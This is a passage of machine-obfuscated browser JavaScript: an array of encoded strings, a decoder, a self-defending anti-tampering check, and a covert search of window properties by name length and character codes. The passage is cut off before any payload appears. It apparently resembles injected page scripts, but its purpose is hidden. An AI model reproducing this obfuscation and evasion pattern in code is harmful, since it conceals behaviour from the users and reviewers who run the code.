ewtjyu3HItuHNEuXeqJroALzKs1r0ouTd','CLn5z3DLrfeWwvn3BMfdwMTIEwnWsZbZB01iz3LnEMnZ','mMCZwKu1EeP5D25Hse13uvDgvgeWuw5mq2ryvuHcA1nh','v0L5tenKqMjTD2TkEwTWs25cAgnUtMXtvZuWs0vVB01i','u2Hes1r0ou8ZsMXKsfz5yMLcmLCXsw9nsgD6turzC0OX','sgD5t1rbC0OXnuHlr2TUs1n0teTeqJrnvgD6tenKBLj6','D2vertvnExDUyvyXu1rty3blmhnVtuHNme1xuxnkmLzl','wfzrBKTtDeXlrei0tKrJmKXdzersmM94sNLRCLn5z3DL','qJrnAMmXtenKt1HRqNPkEwXKufDAmwjTtJbHvZL1s0Hf','tJjkvuP5D25LAMHYy1zKuKWYuKTIv3n5sNL3BMffzZfx','nxnkq2nWsZbZB01iz3Lov1LZsJbnnfLvtw5lu3HRvZbZ','uxPODLrdy3nkmwrsuM1suLnuqNPwmuPSsNL3BLz6zenA','AxvZvxe','vu8ZsMXKsfz5yMLcBvCXvw9nsgD5tLrJC0OXrw9Jmg9U','m0PIu1rjBKTtDeXlrei0twPNEuXdze9yvMHisNLRCLn5','reP5D25ImMqWwKv0rgj6zfHvre5RvdnwCeP5D25wmuzl','zurrm1LtD25wrK5ouunJCeSWC29nsgCWtwPjC0P5tJnp','tJbHvZL1s0HfC2n5BdDJBvyWzfHkDuLirwHqvdf6tZmW','DvKZuNbImJrVs1H0ou8ZsMXKsfz5yMLcEfbtrMjyu3GY','ExDUwJbSwfryvKrHm1vUtenKwe5huMPtA052vLzJmvmW','sJrKmgDUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5wLHs','vffZsJffB2mWB25lu3rms0rcne1Tutfmq2rpwgTcEKP5','mwrqtKnJC0OXyZnzBuzWyZnRmuP5D25zmwrywvHorgeZ','mwmXv21stLPvsMTvv0PusNL3BMrxmxjxvMrrvM1st1uY','odjwEMrdwtaWEgfty3nkmwmXy1rwwfvQvLzKBuvUtenK','vwHVuZfnBKXdzfHumvPRvMSXmMvxCeHkExDUytfoCK0Z','C1PgDeXlrei0ttjfEeXdzdzoA054sNLSzfbxwJfIBu4W','n05zu3noAa','EwnZsJfJmvPyvLHvv0Pty1DfBKXdzfHomLPgvNPAA1Pg','u2LJCfHtD25AEwnWtZjZovPSDeXlrei0ttjnEKXdze9y','uK5Ivu5UvfzJBKXdzhrxv2HQvfvoDMfTEfHkExDUvJfc','reu0t1n3BLeWzhfnu2nWwfnOB0XivxnnsgC0tezZD2ve','C0OXyZbnwejPvtjZmvyXrMXkExDUzeHAq1PgvLrImfPy','s0rcne1Qqtnmq2q0tMTgsKP5A3jtEwD3zurgAe5tD25t','sgD5t0rvC0P5tJnprLLUs1n0teTeqJrnv00YtenJnu4Z','sZf4ne1QqxfkExGWyuDSELD5zg5JBvjduKCWBLHumg5x','ELjisNL3BLOWDfDzmhrzvM1ss1Lty3nkm1K0yJnKnK9h','y3blmhnVtuHNEvPTsxnkmePRvhLVBKTtDeXlrei0tKrr','mhbgt0D0BLz6zerkExDUuvvWmK5SyZjAALO1t0D0nuP5','s1n0teTeqJrnAKKXtenKEu16qtvkEwS3zg1gEuLhwtLA','B29JEwnWsZbZB01iz3PzvgTZsJi5qvnRog5lu3rms0rc','zhLnEKe1sNLRCLn5z3DLrezQtNL3BLrSnufJEwnWsZbZ','tenKC2jxDePKBwHhwtbOEeP5D25wmdK2ww5SvgeYuMLJ','t0rrC0OWmxbum2nUs1n0teTeqJrnAKzQtenJCfDfBg9k','zfnoq2nZsJfJmvjevM1JmLzrsNL3BLPSCdvrBNbuytaW','sgD5twPrC0OZsxPnrgTUs1n0teTeqJrnEMC1tenKzvj5','muzPuti4EuP5D25ABe5YyvDADgiYmvHum1vUtenKwfvT','zdbAwe4WsJeWBW','vNPsq1KXtLrHELjytJnwEgreqxHur2H4sNL3BLPeAhzK','wMTuvgH2venJCW','ALrwCg1xAwnZsJfKuLPSAhfIv3rxvNPKueP5D25Lr0KZ','mhnVtuHNEvLuz3nkEu5AwM5fBKTtDeXlrei0txPJm0Xd','sLDZBKTtDeXlrei0tKrrmeXdy3blu05RsNLRCLn5z3DL','zhLnEKe1sNLRCLn5z3DLre5St1n3BMfwmvnuu2nWsZbZ','EwTYu3LND2vetM1zu3DUs1zOsMfdy3blmhnVtuHNEe9e','qw5lu3rms0rcne1utMHmq2rRt1rKAKP5A3jtEwD3zurr','yMTOvfnPy3nkmfz0yNPwEfeYDhvwELjSsNL3BLz6y3Pz','nwPKr2X2yMLOAeXhsxbLm1POy2Lcs1bwohDLreu1tKrr','u2rKufqWowrxnwTAv1PWyM1wA0TyDdjzweLNyvqXBwrx','txjkExDUzvDkue1hrK5wEwnZsJjOvgiYCdzAvuPRvM5f','mtbVs1nRl0XtmtbHr2X6v3LKv1yZwNzJwgTUwfzZD2ve','EMrTtenKre9hrKrkEwTYu3LND2vetxPoExDUyunAA2j5','u3LND2vetxPou3DUuLrfCfvPy3blmhnVtuHNme1uy3nk','EK4YuLbzu2nZsJfJmuWYtLnArKjOyvDfBKXdzgTnmgrn','wMjxq2D3zurfELPdD25vvfP3v0nJCfHtAejmruLWtZmW','utrmq2rRt1rKAKP5Bgrlu1LTzgX0u0TeqJrorgS1tenK','sJnbngj6wKznr1jRu1HfBKXdzdfKA1PRuZjwsu5ty3nk','B2jPEhjxmhnVtuHNEu5xrxnkmMXKvwSWBKTtC25zmLvU','mtq3ote4m0TdCg9OvG','vKHKrMTUs1n0teTeqJrnBvv5tenKrfiYB3HkEwTYu3LN','B1r5y3blmhnVtuHNEe9esxnkmLPzvwPbBKTtDeXlrei0','mtfSuMTJBKTtA3fJr0z5yZjwsMjUuw9tAwD3zurgA05P','EwnZsJfKuvnTtLzJBKjQvKvOBeP5D25KrZf2wKHRngeW','y1nJC0OXyZjKr05kyLC5rfz6zdvrAwnZsJfKuK5uuNPr','mta3zLHAAgnPqMXqvJH3zurfnu5eutjpvfzRv3Pcne1g','tLrNBKXdzfHumwGXzfzoCK5Szfnpq2nZsJnwvgeZtLHv','vLrODK9dy3nkmJvuyxPwDgjxohPwmuzWsNL3BMfhmxjo','uKnJCeSWC29nsgD5twPfC0OYwLLvAKfUs1n0teTeqJrn','mhnVtuHNEu56rxnkmxbRv2XjBKTtDeXlrei0tw1jEKXd','D2veutjnq3DUu2LSAfHty3blmhnVtuHNEK0YtxnkmJLb','wNzvmJH3sNL3BLyWouTArwWYyM01Cfz5y3nkmNC0ytb0','sMPvmNr1sNL3BG','muu0tJfJmvLty3nkmwmZtdjstLrwwMPvEMH2y2LJC0OX','t1n3BKThwwXKu2nWsZbZB01izZbzveLZsNPkq1fyy25l','A3bjmLfUs1n0teTeqJrnv0zOtenKs0TxrMrkEwTYu3LN','mLL5tenKEvCWA3LkEwTYu3LND2verxLoExDUttfNnfvd','tZmWn2ztz3bpmLOXyM1omgfxoxvjr2DVy1n4EKTyDdjz','mZu4mJK3BfjkDw91','rei0wKDfC0OWnwvrse1Us1n0teTeqJrnmLPStenKEu16','wJfKuwfty3nkmJLRy0Doue9hoxnzA2nUtenKwfvxAgPw','BgrvAZbUs1n0teTeqJrArgDZsJfWA1DSsw5lu3rms0rc','u2nWsZbZB01iz3PArgTZsJnWtLHwuw5lu3rms0rcne1u','ze8ZmxLAwfiXy200z2fPAdbHr2X6v3LKv1yZwNzJwgTU','AwnWwfqXBwrxnwPKr2X2yMLOqKXfsxbLm1POy2Lcv1bw','n1LumwHmvei0t1Dnn2rTrNLjr005whPcne1uAZborfK1','u1HfBKXdzfHovZvPwM5nD1ndy3nkmK00ytaXELuYDgXw','sJbot1zdrw5lu3rms0rcnfPQA3nkmfv4s1zjBKTtDeXl','D2vewxPyu3HItuHNEeXeqJroBvPKtezZD2veqxnnsgCY','sZbZB01iAgTzAxDUuxPOAff5y3blmhnVtuHNme1xsxnk','s0rcne1QyZnmq2r2uuvWueP5A3jtEwD3zuroBe9dD25p','EwD3zurjnfPtD25LAZfKvKnJCeSWC29nsgCWtwPzC0P6','tML3BLrSmvLsEwnWsZbZB01iz3HnvfLZsJnWtLHwuw5l','m2reyJjSm09hDhjIBgnUtenKwe4ZuMTuBLzhwtb4vgj6','A1rvAdfAvZL4sNL3BLjhrKDArKPntdjstLz5y3nkm2Hu','EMrlwtfsrgiXvMLvmNrVsNL3BLPirxDIwfzeytfVBKXd','s0rcne1Tutbmq2mYvdnKD0P5A3jkmtbUteDsyLn5z3DL','wgnUs1n0teTeqJrnv0L6tenKne5RrKPkEwTYu3LND2ve','wNvKmNruyti1wfvvC25mq2rQyLD0sLyWowfzmuPuyNPb','mNDUtenKBfDiBZbIEMH2wMLJC0OXzfnum2HVverwC0P5','ne5QtMrmrNn3zurbC01izZjzmtbWtenfAgrtww1ABhrO','zurjEu55D25uBdfzuNLJCfHtAY9AmNH2ww1gC09UuM9H','s0rcne0YsxDmq2mYywLwCKP5A3jtEwD3zurjme1tD25L','sgCWwvDvC0OWttrzvu1Us1yWovn5z3DLre00wwL3BLfx','r3r5yvHfBKXdzfHove5QvLzoDLzgyZfHvvvUtenKwfqY','og5mq2rytJjsALmWtNzwvMmXzvnZBKXdzfHoAMrQvgXo','sZbZB01iz3LzBuLZsNPnCgfgz25lu3rms0rcne5eAZjm','vJfvsNLRCLn5z3DLr1L3tenKDLffCfbkEwTYu3LND2ve','u1vJBKXdzhLtmuPRvfCXDMfgzfbLu2nZsJfJmK9utLHo','y3blmhnVtuHNme9uuxnkmfv4s1zjBKTtDeXlrei0txPJ','zhnzvgrQvLvoDKWYwMHkExDUzvrODLvywKrHm0jytLrb','sNL3BLz6wKLAwe00yti5rgnty3nkmwmYzwT0we5yAgTs','tM05DgiXBfHvBe1UtenKwfvvEg5wELO1v1DgAeP5D25A','zurkAK9dD25ArgSZwxLJCeSWC29nsgD5tLDjC0OWvxHl','CeSWC29nsgCWtMPRC0OYBgrvAZbUs1n0teTeqJrnmLKX','DeXlrei0tKrnmuXdzerpr0zesNLRCLn5z3DLre5Qtvn3','zurAqLnty3blmhnVtuHOAe1PD25rEMHOuxLJCeSWC29n','mJfSt0D0uuP5D25IEMH2vJfJmwjhtLjnm0vUtenKDK9h','q2nZsJfKuvvfuNjvmNrqvNPvD0P5D25wmuzTyM5svgeZ','nhHKu2nZsJnwweWYuK5uvuPRvw1fBKXdzhvJmKzOyuzo','wNrHm1P3vNLJC0OXyZnzBxG2utj0A2rUrw5mq2rVt0C5','EvCWA3LkEwXKs0HsnwnhvNzAAuj5wLHgmwfysMXmsfPI','vJa5t1PfzhrHEtHUtenKC1j6AfPrmu5YvvnJC0OXzffH','ExDUvJa5q1KWBerHmhbRt0C5tKP5D25wEMm0yZnJD00Y','sZbZB01iz3HoAKLZsJjknLvQrw5lu3rms0rcne1TwxDm','mueWsNL3BLz6uNfosgruytjsEfLty3nkm1zuyNPcmgjx','yM13A0P5A3jtEwD3zurrD1PdD25rmgrXtvnJCeTtC29t','y25lu3rms0rcne1urxHmq2q2tMToEeP5A3jtEwD3zuDv','ELD5zhjuv3HjuvzNBLHtAdbHr2X6v3LKmwjxnxjHAZbU','EMrQvgXOvvLty3nkm1Pmy0Dsuu1hnuPkExDUvNPKr1KX','vhLVBKTtDeXlrei0tw1sAeXdzhbyvKPosNLRCLn5z3DL','sJi1AMjQuw5mq2ryvuDwvgeZwK1xAwnZsJfKu2fSAdvp','vhq5teDsyLn5z3DLre5Qt1n3BLvtAhPtAwnWwfqXteTe','sfvPy3blmhnVtuHNEfLTsxnkm2CYuvvRBKTtC25yu2nZ','uvvRBKTtDeXlrei0ttjsA0XdzgrAvvPisNLRCLn5z3DL','sw5lvJa5wM5wDvKZuNbImJrVuvn4q0TyDdjzweLNvLqX','rei0wKrRC0OYwLLvAKfUs1n0teTeqJrnELL6tenKnLrw','tenJEvfRrJnkEwTYu3LND2vesM1zu3DUs1nRALPdy3bl','mdL4sNL3BLjTmxjsmwrsy1vSwe5irw5mq2ryvdnkswfi','s0rcne16stnmq2r5zuHKsuP5A3jtEwD3zursAu1tD25l','BKTtDeXlrei0tvrnmKXdy2PKEMHxsNLRCLn5z3DLrfeZ','ree0sNL3BMfhmxzIvMmXtJjotvPuqw5mq2rytJb0vvyW','rw5mq2ryvhPwwLz6uLrAr1zysNL3BLyXrNLLvMmYy1HS','BgHmq2rHwKzWu0P5BgrlsgDZsJfVBKTuohDLrfzOt2Pc','z3DLrev3wLn3BLrSmvLsEwnWwfnNBKP5Bgjwq2D3zuDf','ELjuyM5nELjTuLDwEwnZsJnKt1yWvMLnA3nUtenKme1v','zhDkEwTYu3LND2vhsMPmq2r2uuvWueP5A3jtEwD3zurr','wfvguNjKEMHYvtfKuu9dy3nkmwmZvw1ovveYoxHwELuW','B1PfzeHkExDUyLvoCLnSzfnmmK5jyLC4EeP5D25wmuf2','ng5mq2r0u0HOALrvtNzvmLjisNL3BLPTwMTzmgrkzeDs','ALmXAgHkExDUzgToDLDvttrImfjyvuzJBKXdzfHvshbj','AxDUwfDwr1j5y3blEwrQwLnKzeTdowjzuZe2uvmXyvHt','ExDUwfDwr1j5y3blmhnVtuHNEK5etxnkmLz1wLzRBKTt','nZi1nZm0Den6tvzi','ne1usMHmq2mYvdnKD0P5A3jtEwD3zurfmK5dD25nA0Pc','A3bRvtboDLjdy3nkmwmZtJjot09hDgHHru5Yv1nJC0OZ','me1uwxnkmLPzvwPbBKTwmdLtEwD3zurrD015D25uv2Xq','AKfUs1n0teTeqJrnv1eXtenJELDeAffkEwTYu3LND2ve','B01izZbor01ZsJjSzfvRmg5lu3rms0rcne16ttvmq2rH','yurODMmXzfftEwnZsJnWvgeXsLHumdvRvfrOCMr5y3nk','uLjKrK1UtenKwfvUuMPvA05YzvDjngiWmg5mq2qZzuvk','nfLvtw5lu3rms0rcne1QBgTmq2rgtvnSu0P5A3jtEwD3','s0rcne1xwxHmq2rIwJbKu0P5A3jtEwD3zurnEu1PD25l','A09uzgPkEwTYu3LND2vestbou3DUs1nRALPdy3blmhnV','zg01EveYDerHwevUtenKCvPfDZjzBtf2y1nJC0OXzfjo','uvz5y3nkmfjuyJnOmwjxoxPwmujysNL3BLfUzdbArwqZ','mhnVtuHNEe5Qwxnkm2CYuvvRBKTtDeXlrei0ttjoA0Xd','BKvUtenKB09hDhnLvu5YzezJmLLty3nkm2r0yxPowfqX','vvrAD1Ddy3blmhnVtuHNELPuy3nkme5pvKnfBKTtC25I','rgj6zfHvr0vUtenKBMjxounwELzVwtbWBvf5y3nkme00','wtrmq2nTv0DswKP5A3jtEwD3zurnmLL5D25HvJftvfnJ','sZbZB01iz3HnBu1ZsJbnnfLvtw5lu3rms0rcne1QvxDm','we5hCg5kExDUutiXCLDSzfforvzytLrbBKXdzenzmMHR','v2rxwtfcvgiZy25mq2rytKC1wMjhmxjsvMrswvnJC0OY','v21su1PUuMTtrwHryZi1weP5D25zvwXztMXJmLLTrw5m','qJrAv1fZsJa1zfDfy25lu3rms0rcne1xuMTmq2q2tMTo','q2rytMPsEvPxmxjJBgrqu3LJC0OXzffAr1jrvgT3CMnh','t0C5nLfRtNjtBwr4sNL3BLyXrMTArxrkyvvSwfvfog5m','zfDfy25lu3rms0rcne16uMTmq2rUuNPJEuP5A3jtEwD3','BeP5D25wmuy0wKuXvgeZsLHumLjQvfzJBKXdzhLuvKPR','vMHisNLRCLn5z3DLreL6wxL3BLvtAhPtAwnWsZbZB01i','AfHovMnUtenKwe4ZCgPJvZfYtuHsAeP5D25sreiXtJjW','Ee9uutboAMSXwLzZBLfRnvnIm1zwsJeWB1L5EgLlu3HM','vxLmq2r5vZbREuP5A3jtEwD3zuroBe1dD25LAZfKvKnJ','teTeqJror0PTtenKEwvizeLkEwTYu3LND2vertjnExDU','tw1jmKXdzfvvmdfbsNLRCLn5z3DLrff5t1n3BKTwAePH','D25oBw9SyxLJCfHtAdnxmdbVtuHNEfLQuxnkmg9WwvyW','tNjKBNbysNL3BG','tvrnnuXdzgvvr2XRsNLRCLn5z3DLreuZtLn3BLfTuLbl','EKLZsNLRCeKYuw5lu3rms0rcne5erxLmq2q2vfyXvuP5','CMvPy3nkmMS0ytbSwfqWCgPvrgH2vKnJC0OYmwTsrvjy','nZq5nuPjEw1gta','muXlrei0ttjzm0XdzhzrrxbqsNLRCLn5z3DLrfeXwLn3','D2vhvMPmq2rgtvnSu0P5A3jtEwD3zurnmfPPD25nmwC0','A1ngy25mq2ryvuHSngj6sNfnq2nZsJfJm00YuK1KsgX5','sJjwDvPwA25lu3rms0rcne16vtnmq2rLuNLOCeP5A3jt','DhjAm0vUtenKDgjxCZfwmuz3wtbSvgiZy25mq2q1vti4','BvLZsJbnnfLvtw5lu3rms0rcnfLQz3nkmLPzvwPbBKTt','BvyWzfHkDu8YtNzIBLjWyM5wBe8YtMHJmLvUtwLJnMrT','D25wmuP5yuDREMrhuK9Ju2nZsJfJmvnTtLnzBKL6wwXJ','uMPvmwHhwta1ywfty3nkmwrtwvDSDLmYstbkExDUvNPA','u2jhtLzvmNnYwKvoDLnty3nkmwmXwLvkqK0WwMTsmwnU','A2jxDfLwmuzOsNL3BLz6uLfpv3H4yvnZBKXdzfHumvji','rvjSyZbtr0LUtenKwe5wsMPvAMH2u1DSvgeWuw5mq2ry','BMndzgrlrvPIvxLND2vetMPAu3DUyunAA2j5y3byu2S3','rLHorZbUtenKC1eYDgLwmuzVwtb0vgj6z25mq2rytJjW','vdbgEeP5D25Lv1uZwKzjngiWnvHuEKfUtenKmwmZqMTu','ALrTtKTzmdLRzfnJC0OYwLrImujytKD4ALzhwNHkExDU','CerHmMnUtenKBveYDerrBtfYzgXJm2jty3nkmwmXyKDs','rePOtNL3BLLUCfnnu2nWsZbZB01izZbzv1LZsJeXBfjR','BLz6zhvIr1e0ytbwwfqYmg5mq2rRt0D0CfjQAhjsvMmX','EwD3zuDgAeXdy3Plv2HzsNLRCLn5z3DLrev4tun3BMnU','reu1tvn3BLPSAfnnq2nWs1r0CfPPAgPqvda5wwLSAwnT','vgiWmtfKmhbRvvzJBKXdzhPIvZLxzw0XCLPwyZnzu2nZ','yJjAC09hDeTkExDUvNPArfDyAe5vBvjly1nJC0OYwtrH','yJbAwfqXy25mq2q0yuD4A1rRnxLwu2nZsJfKuvPysMHK','DeXlrei0tw1oA0XdzhLLsgrjsNLRCLn5z3DLr1uXtenK','q2nWsZbZB01iz3LnvevZsJaXCfqZy25lu3rms0rcnfL6','rw9Jmg9Us1n0teTeqJrnmKPPtenKzvj5AhbkEwTYu3LN','y3blmhnVtuHNme5xtxnkEu4Zt0zzBKTtDeXlrei0txPb','svnJCfHtEdfxmdbVtuHNEK5xuxnkEu5AwM5fBKTwmdLA','sJjSzfvRmg5lu3rms0rcne1TtxDmq2nQzhPOv0P5A3jt','D25wELzewMTom1vTuKHJu2nZsJfKuvjhwLHortKYyM1f','mtuZAK1dEw9l','mdH3sNL3BMeXtNznvu13wKDsv1z5y3nkmwmXt0vAwfqX','uwjty3nkmNH6yw5Owe5TwKjkExDUvNPsA1KWAZrHmNrO','u2nWsZbZB01iAgToq3DUuLvKmfDty3blmhnVtuHNEu9h','z3DLreL5wKn3BLjurxbvAwnWsZbZB01izZbzvevZsJbw','BvPPD25xmMrivwLJCeSWC29nsgCWwvrnC0OXCgTxBeLU','zfHorgXywMToCG','rNnmsfPIvwLNDW','u0P5A3jtEwD3zurnmK1PD25uBdfzuNLJCeSWC29nsgD5','mKvUtenKEwjxouPsvu52yJfKu1f5y3nkm2HeyxPgwfve','EwnWsZbZB01izZbnALfZsJbot1zdrw5lu3rms0rcne5h','CLn5z3DLrfeWt0n3BLDTuMfvAwnWsZbZB01iz3HprgnZ','mNrUvNLJC0OXyZjAr05qvtjZmMjhmxjsq2nZsJfJme0Y','vxDmq2r2uuvWueP5A3jtEwD3zurfELL5D25svevWvwLJ','Bee0yKvoCLvSyZbJu2nZsJfKuK5hwLHvA1PQvvzoCK9f','sNLSzfbvC29nsgD5wvrvC0P5z3DHrtHUs1n0teTeqJrn','D25LAZfKvKnJCeSWC29nsgHSwML3BKPSAgTxu2nWsZbZ','rtfnExDUwLC1BfDty3byvdfTzfC1AMrhBhzIAwG0s1H0','AxDUy2PnD09ty3blmhnVtuHNEK5QA3nkmtvryvDrBKTt','yJi0BKXdzfHoAKz2yvrOCLzgzfjKu2nZsJfKuwrhuK9n','EuXdzgTpvgrQsNLRCLn5z3DLreL5wLn3BLPxnwXxu2nW','B2n5y3blmhnVtuHNELLQtxnkEwHTsLHvBKTtDeXlrei0','vxPmq2rcyM13A0P5A3jtEwD3zurnnu1tD25wrK5ouunJ','AMX1vNPrD1qYtKHkExDUyJboCK0YstrIm0Pyvw1vBKXd','mJCWodqYwKrVDuDm','u3LND2vesxPoq3DUyJbcs1r5y3blmhnVtuHNEe5ey3nk','mtGXzMzKANDI','zhLJCeSWC29nsgCWt0rRC0OXrtjJrMDUs1n0teTeqJrn','mwjKzMXxuG','u3DUwLC1BfDty3byu2D3zurbCeXeqJrAq2TWudnNnMrw','wLC1BMrhz25yvhqZs3LZCguZutLlsffYtuHNEeTtvxDL','rNHkExDUvJffmvDyvtrHmgXUvNLJC0OYtLrHEtKZvg5c','tKrbnuXdzg1xrKL3sNLRCLn5z3DLrff3wvn3BLnPBgHy','tdjssfnRovDwmuyXsNL3BLz6uxHsmJLjuZbJBKXdzfHo','sgD5t0DnC0OWnwrxrwnUs1n0teTeqJrnvff3tenJCfDf','s3OWBKPty3jlq2n3tunJCMjgC25zmMHOy2ToDLPhvKjK','ytfcwfvUBezwELzmsNL3BMiYrtfLrMmWyMSWBKXdzfHv','s0rcne1TrxDmq2nVtuDOueP5A3jtEwD3zurgAfL5D25k','zeDOCgmXC25xr05Qww1oBeOXmwjkm1j2vtnsEwfxnw5k','ELPfEe1xBu5xt0C5CeP5D25JBwmWutjSm1j5y3nkm05k','BKXdzfHovNbQvuDjmvnxnvHkExDUvNPsvgvhDZrHmLjy','AKL6wKzoAeP5D25Lr1jRwKv4BwjhuKXzu2nZsJnrEffT','DeXlrei0twPbnuXdzejIBxDRsNLRCKTfC29nsgD4tM1f','tenJEKTxAfLkEwTYu3LND2veuMLnExDUww5Wu01ty3bl','u2nWs1nWD1LysNPAvwX1zenOs0TeqJroreK0tenJALDx','BKXdzfHvvLj2uLvoCKSXzfboq2nZsJjKtLPhtKXxqZLR','sMXOA1Dty3blmhnVtuHNEu9xrxnkEu4Zt0zzBKTtDeXl','se1Us1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnT','tKTIvZKZvNPsEe55y3nkmMXyttjove9hovjAmwnUtenK','CeSWC29nsgHQwKn3BLrSnufJEwnWsZbZB01iz3LnmKvZ','tKyWCe8YBg1lsfvWy21wmgrysNvjsfu5wMX0Ae1dz3DL','CgTuvK5YwLnJC0OYrMTrmJfZyLDZEuP5D25wELi1vJjg','wfqYA25mq2r0zeDSB1PuAhjHu2nZsJfJm2jRzfHoBfPR','EJfuzeHkCgjTzgjkmLP5yJiXrgfhrNLrmJLRwLnKzeTe','vMHkyunJCeSWC29nsgD5t0rnC0P6txbHrMDUs1n0teTe','BxDRsNLRCLn5z3DLre5QtKn3BLrSmvLsEwnWsZbZB01i','twXJm2nxrw5mq2ryvvvkA1uWBZrAmwrttKnJC0OZrNrI','y3nkm3buyJnor1uYoujwmujysNL3BLz6vM1or1PuyxPK','B01iz3HnmLLZsNLND2ffog5lu3rms0rcne16uMLmq2r5','AgPuvgH2yJjAseP5D25LBLzyyM5ctwvty3nkmMX6vKvk','owTkExDUyJboDMrwyZfxBu5wtwS4BKXdzfHom1jRvLHA','D25HvJftvfnJCeSWC29nsgD6tLrvC0OZsJrKmgDUs1n0','r0z0sNL3BLz6zeLJweK0yxL0nvj5y3nkmez0yJa5EMjx','EwTYu3LND2vestjAq3DUu2LSAfHty3blmhnVtuHNEe9e','u3LND2vhstbmq2q2vfyXvuP5A3jtEwD3zurnD1PdD25r','vNrImKLUtenKm1DyuMTtv1zhwKzcweP5D25JEKzRwKu1','mtm3mtKXn1rHA2LkAq','wKzWu0P5A3jtEwD3zurgBfPtD25rmdvvsvnJCeSWC29n','wMX0vuTeqJrnBuv4tenKAwvSsxHkEwXKs0HJC1PSDfvl','BKXdzhPKrKPRvfDOA1PgqNHkExDUvJa5yvPgsMLumgHy','D25yv1zhuNLJCeSWC29nsgCWwwPrC0P6wLbKm0fUs1n0','BKTtDeXlrei0tvrsAKXdzeTlv0zKsNLRCLn5z3DLrePR','vJfgC1PfnxrHmg9UtenKwfvTuMPtm1eXtLHsAeP5D25w','ne4YrxnLrdeXvZfRB01iz3Lpr1LZsJa1zfDfy25lvJbV','wKn3BKTwAePHq2nWsZbZB01izZbor1fZsNLom09gww5l','ELPty3HkENbTyJnjB2rTrNLjrve5tuHNEu8YwMjvu2D3','wtb4ALviuKzzu2nZsJbsAgnhuKTAEtLRvwTJBKXdzfHu','se1Us1n4A1CWC29nsgD5wLrfC0P5tLPABKvUs1yWovPU','qJrnveK1tenKrK1tBfnkEwTYsJnnDKP5EgTxmhnVtuHN','tuHNEe9uA3nkmLz1wLzRBKTtDeXlrei0tvrgBuXdyZju','rvK0yJjnBKXdzgTzv2T5zhPOCLrty3nkmwrruZnOCvP6','A3jtEwD3zurrEK1tD25JBhrktwLJCeSWC29nsgD5wMPJ','ztnAAgnPqLjqvtbZuvqXBvCXrw9nsgD4wMPRC0P5tJnp','mJH6uLnJCeSWC29nsgD4ww1zC0OXmwXsA2nUs1n0teTe','t2fSy25mq2rRyLD0r2ngtNzzBgrqyvnJC0OYBdrLv3bW','uNLJC0OXyZjHr05nv1v4Cgfyrw5mq2rWuti5BLz6zhHm','ndu4mMzsuxjJzW','qLnty3blmhnVtuHNEu56uxnkEK1WyuzNBKTtDeXlrei0','wKrOCMfgzfboq2nZsJfKuwnPDezvmNrVvJa5reP5D25w'];function _0x6116245d(a,b){a=a-0x133;var c=_0x6116245c[a];if(_0x6116245d['DmYSYd']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6116245d['oQAKfA']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6116245d['DFXaDk']={},_0x6116245d['DmYSYd']=!![];}var e=_0x6116245c[0x0],f=a+e,g=_0x6116245d['DFXaDk'][f];if(g===undefined){var h=function(i){this['uihEoD']=i,this['BCBUcs']=[0x1,0x0,0x0],this['IzTjFI']=function(){return'newState';},this['ZulvyW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JbKHvP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['CRBoMU']=function(){var i=new RegExp(this['ZulvyW']+this['JbKHvP']),j=i['test'](this['IzTjFI']['toString']())?--this['BCBUcs'][0x1]:--this['BCBUcs'][0x0];return this['tiTTsQ'](j);},h['prototype']['tiTTsQ']=function(i){if(!Boolean(~i))return i;return this['NFUdcB'](this['uihEoD']);},h['prototype']['NFUdcB']=function(j){for(var k=0x0,l=this['BCBUcs']['length'];k<l;k++){this['BCBUcs']['push'](Math['round'](Math['random']())),l=this['BCBUcs']['length'];}return j(this['BCBUcs'][0x0]);},new h(_0x6116245d)['CRBoMU'](),c=_0x6116245d['oQAKfA'](c),_0x6116245d['DFXaDk'][f]=c;}else c=g;return c;}var _0x6116245u=_0x6116245d;(function(a,b){var s=_0x6116245d;while(!![]){try{var c=parseInt(s(0x19f))+parseInt(s(0x1ff))*-parseInt(s(0x1c5))+parseInt(s(0x23b))*-parseInt(s(0x1e5))+parseInt(s(0x201))*parseInt(s(0x154))+-parseInt(s(0x141))+parseInt(s(0x227))+parseInt(s(0x1fd))*parseInt(s(0x2aa));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6116245c,0xc6faa));var _0x6116245e=window;function _0x6116245f(c,d){var e={};e['pLZON']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x6116245d,l={};l[t(0x29b)]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',l['TiAiS']='object';var m=l,n=g(this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===m['TiAiS']?global:this,q=function(){var r=new p['RegExp'](m['iusUq']);return!r['test'](n);};return q();});n();for(var o=0x2;f[t(0x28e)](o,k[t(0x23e)]);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new 